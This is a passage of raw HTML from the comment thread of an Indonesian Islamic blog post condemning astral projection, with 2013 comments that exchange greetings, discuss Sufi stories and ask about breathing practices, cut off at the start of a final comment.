<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3498401428863566981-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3498401428863566981'>
<p>
alaikumsalam wa rahmatullahi wa barakatuh, alhamdulillah, Mas Agung.. makasih banyaak.. :21:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1370194675042#c3498401428863566981' title='comment permalink'>
03 Juni, 2013 00:37
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3498401428863566981' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3108803494915932289'>
<a name='c3108803494915932289'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3108803494915932289-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3108803494915932289'>
<p>
alaikumsalam wa rahmatullahi wa barakatuh, alhamdulillah, Mas Agus.. :8:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1370194767980#c3108803494915932289' title='comment permalink'>
03 Juni, 2013 00:39
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3108803494915932289' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4368422437604453766'>
<a name='c4368422437604453766'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4368422437604453766-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4368422437604453766'>
<p>
Silakan, Mas.. salam kenal balik dari Pontianak yaa..<br />&quot;hiburan&quot; dan caranya ada di sini, Mas :)<br /><a href="http://muxlimo.blogspot.com/2013/05/Insan-Kamil.html" rel="nofollow">Insan Kamil dan Perjalanan Hakiki</a>.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1370194873901#c4368422437604453766' title='comment permalink'>
03 Juni, 2013 00:41
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4368422437604453766' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6191081171228204419'>
<a name='c6191081171228204419'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/05433868476768649509" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6191081171228204419-05433868476768649509"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvRXJcANNCZgNu-4MQZA610OAyLg9_6VwQO4bjnN11K_At0aYYaA8Fz4TCsPbtOXmxlleXWP70hG2QhWN1DLh2sKomfNj00VGDrA1baauEs_ENoaLRem8QKU1Z0avCJQ/s45-c/Nitro+Sri.gif" alt="" title="Rahnrav">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvRXJcANNCZgNu-4MQZA610OAyLg9_6VwQO4bjnN11K_At0aYYaA8Fz4TCsPbtOXmxlleXWP70hG2QhWN1DLh2sKomfNj00VGDrA1baauEs_ENoaLRem8QKU1Z0avCJQ/s45-c/Nitro+Sri.gif" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/05433868476768649509' rel='nofollow'>Rahnrav</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6191081171228204419'>
<p>
:10:<br /><br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1370643516137#c6191081171228204419' title='comment permalink'>
08 Juni, 2013 05:18
</a>
<span class='item-control blog-admin pid-1103644185'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6191081171228204419' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6338892792163200659'>
<a name='c6338892792163200659'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/02365256826990196631" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6338892792163200659-02365256826990196631"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaIWWXTRQ0sOhMwLqn67_kKHne90IFihDw2ZpYArdc6ipDWn2W0CBEWTk3ZISRLGUN7X2hHBv4MUtBZzmFWjK6QO096LBFEl3UD5OZECNX9VbXHN-p_Dd76qkWkdlj-g/s45-c/nnw3.2AppIcon-128.png" alt="" title="terhubung">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaIWWXTRQ0sOhMwLqn67_kKHne90IFihDw2ZpYArdc6ipDWn2W0CBEWTk3ZISRLGUN7X2hHBv4MUtBZzmFWjK6QO096LBFEl3UD5OZECNX9VbXHN-p_Dd76qkWkdlj-g/s45-c/nnw3.2AppIcon-128.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/02365256826990196631' rel='nofollow'>terhubung</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6338892792163200659'>
<p>
dari 2012 byk coment mau ikut nimbrung sapa tau ada yg baca..:&gt; artikelnya benar, entah guru mana mungkin sanad nya sudah jelas, ikutin 4 imam kalau ada sanad insyallah ga sesat, diluar itu sesat semua, 72 firqah cuma 1 yang aman, yg jalannya sesuai dengan sunnah aja, jadi ksimpulannya semua yg tidak ada amalan yg diajarkan rasulullah adalah sesat dan menyesatkan. terima aja kl sesat, kalau AP ada tapi jgn dijadikan landasan dalam beragama, itu ajaran hindu dan budha sebenarnya,kusadari memang itu cara mudah membuka diri kita dirasuki jin, sbnrnya intinya adalah nur muhammad dengan mengikuti tiraqat yang rasulullah ajarkan, istiqomah, semua sunnah dijalankan kalau sanggup sampai pada titik pengetahuan alquran dan sunnah pasti selamat itu janji rosul, ilmu lainnya sebaiknya ikuti sanad yang jelas jgn yg ngaku2 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1370888955718#c6338892792163200659' title='comment permalink'>
11 Juni, 2013 01:29
</a>
<span class='item-control blog-admin pid-340202483'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6338892792163200659' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7333455383349959311'>
<a name='c7333455383349959311'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/04171528735832777228" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7333455383349959311-04171528735832777228"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/04171528735832777228' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7333455383349959311'>
<p>
Aneh,,,,kok lebih percaya kepada orang lain dibandingkan percaya kepada dirinya sendiri..
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1372614722212#c7333455383349959311' title='comment permalink'>
01 Juli, 2013 00:52
</a>
<span class='item-control blog-admin pid-1091301321'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7333455383349959311' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1526118211791878127'>
<a name='c1526118211791878127'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/13894095166646594192" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1526118211791878127-13894095166646594192"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/13894095166646594192' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1526118211791878127'>
<p>
numpang nimbrung gan mau share aja, kalo mengenai seh abdul qodir jaelani itu bukan merebut roh dari malaikat maut, gini aja di ceritain biar paham dulu ada saudagar mau berdagang ke negri lain sebelum berangkat dagang saudagar ini datang ke seh abdul qodir jaelani minta di doain selamat di jalan oleh seh abdul qodir jaelani di nasehatkan gak usah berangkat karena kondisinya saat itu banyak rampok tapi saudagar nekat trus minta di doain supaya selamat oleh seh abdul qodir jaelani beliau sholat sunnah 1000 rakaat minta sama ALLAH.SWT agar saudagar ini selamat kemudian saudagar tersebut pulang dan tidur dalam tidur nya saudar itu di rampok dan di bunuh dengan di gorok lehernya ketika bangun saudagar memegang lehernya dan merasa lehernya sakit lalu beliau terus berangkat. nah oleh permintaan seh abdul qodir jaelani yang di kabulkan oleh ALLAH.SWT kematian saudagar di rubah ALLAH menjadi kematian hanya dalam mimpi gitu bro ceritanya.. bukan rebutan dengan malaikat maut... kebenaran hanya milik ALLAH.SWT kesalahan adalah milik saya..
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1373003802929#c1526118211791878127' title='comment permalink'>
05 Juli, 2013 12:56
</a>
<span class='item-control blog-admin pid-452502957'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1526118211791878127' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4113116976828803615'>
<a name='c4113116976828803615'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/16087993578665852280" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4113116976828803615-16087993578665852280"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/16087993578665852280' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4113116976828803615'>
<p>
mas, aku pngin tanya tapi kalo bisa lewat sms saja tolong ya ini nomor aku 085842220399
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1373201310238#c4113116976828803615' title='comment permalink'>
07 Juli, 2013 19:48
</a>
<span class='item-control blog-admin pid-2105682016'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4113116976828803615' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4790298044541643294'>
<a name='c4790298044541643294'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/16087993578665852280" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4790298044541643294-16087993578665852280"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/16087993578665852280' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4790298044541643294'>
<p>
mas tolong.... saya mohon, atau mas tulisin email mas di blog saya bintanghati.mywapblog.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1373201473212#c4790298044541643294' title='comment permalink'>
07 Juli, 2013 19:51
</a>
<span class='item-control blog-admin pid-2105682016'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4790298044541643294' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4642908058167907298'>
<a name='c4642908058167907298'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4642908058167907298-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4642908058167907298'>
<p>
udah saya tinggalkan komen di blognya, Mas :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1373407748381#c4642908058167907298' title='comment permalink'>
10 Juli, 2013 05:09
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4642908058167907298' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5482710498458603333'>
<a name='c5482710498458603333'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/04101302914250846605" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5482710498458603333-04101302914250846605"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1xFSYVJQH-Gp5dklCK5LqnAyavVfp0VK4VBidL8eNrTK3nOHjJxFfiL9ZQv6Oxs-50MqS2OuyEvqZSNLYamm_BDEd0_8Ay8rFH6EoKwcc2TDMWDSwcCNi3kCwtKfMbw/s45-c/IMG_20180920_000943.jpg" alt="" title="Azmaes">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1xFSYVJQH-Gp5dklCK5LqnAyavVfp0VK4VBidL8eNrTK3nOHjJxFfiL9ZQv6Oxs-50MqS2OuyEvqZSNLYamm_BDEd0_8Ay8rFH6EoKwcc2TDMWDSwcCNi3kCwtKfMbw/s45-c/IMG_20180920_000943.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/04101302914250846605' rel='nofollow'>Azmaes</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5482710498458603333'>
<p>
asallammu alaikum wr wb....<br /><br />Semoga Allah swt memberikan ya Rahman ya Rahim serta bimbingannya kepada hambanya yang menyeberangi shiratal mustaqim amin...<br /><br />sebelumnya shalawat dan salam buat Rasulullah Nabi Muhammad SAW<br />salam kenal buat yang ada disini terutama buat para master Tauhid.<br /><br />mohon izin nimba ilmu tauhidnya Ustadz Muxlimo, Ustadz Arbi dan Ustadz Boiz hehehehe<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1374434618306#c5482710498458603333' title='comment permalink'>
22 Juli, 2013 02:23
</a>
<span class='item-control blog-admin pid-1601263529'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5482710498458603333' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6920866189679017136'>
<a name='c6920866189679017136'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/04101302914250846605" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6920866189679017136-04101302914250846605"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1xFSYVJQH-Gp5dklCK5LqnAyavVfp0VK4VBidL8eNrTK3nOHjJxFfiL9ZQv6Oxs-50MqS2OuyEvqZSNLYamm_BDEd0_8Ay8rFH6EoKwcc2TDMWDSwcCNi3kCwtKfMbw/s45-c/IMG_20180920_000943.jpg" alt="" title="Azmaes">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1xFSYVJQH-Gp5dklCK5LqnAyavVfp0VK4VBidL8eNrTK3nOHjJxFfiL9ZQv6Oxs-50MqS2OuyEvqZSNLYamm_BDEd0_8Ay8rFH6EoKwcc2TDMWDSwcCNi3kCwtKfMbw/s45-c/IMG_20180920_000943.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/04101302914250846605' rel='nofollow'>Azmaes</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6920866189679017136'>
<p>
jelas sudah dugaan saya tentang AP dan saya sependapat dengan mas Muxlimo, bahkan saya menyatakan pada diri saya pribadi bahwa AP itu berasal dari ilmu yahudi dan sesat.<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1374435228286#c6920866189679017136' title='comment permalink'>
22 Juli, 2013 02:33
</a>
<span class='item-control blog-admin pid-1601263529'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6920866189679017136' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8550588490102753809'>
<a name='c8550588490102753809'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8550588490102753809'>
<p>
Assalamualaikum kang muslimo dkk, mau tanya saya ikhwan semacam silat halus, pernah dengar margaluyu kang ? yah bisa dibilang olahraga pernafasan, nah nyimpen nafasnya di bawah bujel, bukan &quot;disitu&quot; siih tapi daerah antara &quot;itu&quot; dan bujel, gimana kira kira menurut kalian bener ga nih ?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1375329375966#c8550588490102753809' title='comment permalink'>
01 Agustus, 2013 10:56
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8550588490102753809' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2350838833874956101'>
<a name='c2350838833874956101'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2350838833874956101-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2350838833874956101'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, salam kenal balik Mas Az Almaesa.. alhamdulillah.. sepaham dengan saya soal AP nih, Mas.. btw, jangan panggil master tauhid dan ustadz ah..soale emang aslinya bukan master dan bukan ustadz, Mas.. hehehe.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1377179570768#c2350838833874956101' title='comment permalink'>
22 Agustus, 2013 20:52
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2350838833874956101' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7344574697217210591'>
<a name='c7344574697217210591'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7344574697217210591-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7344574697217210591'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, waduh.. sebaiknya apapun aktivitas di dalam dan di luar ibadah yang sifatnya &quot;menyiksa napas&quot;, jangan dipake, Kang.. <br />Lebih detailnya bisa dibaca di sini, Kang <a href="/2013/02/musyahadah-muraqabah-mukasyafah.html" rel="nofollow">Musyahadah, Muraqabah, dan Mukasyafah Membongkar Tipu Daya Jin, Setan, Iblis Penggagas Kebatinan dan Meluruskan Amal Tasawwuf Buta</a>.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1377179764862#c7344574697217210591' title='comment permalink'>
22 Agustus, 2013 20:56
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7344574697217210591' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7375782123615998111'>
<a name='c7375782123615998111'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/06285922202912331465" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7375782123615998111-06285922202912331465"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="ega">

</a></span></div>
<a href='https://www.blogger.com/profile/06285922202912331465' rel='nofollow'>ega</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7375782123615998111'>
<p>
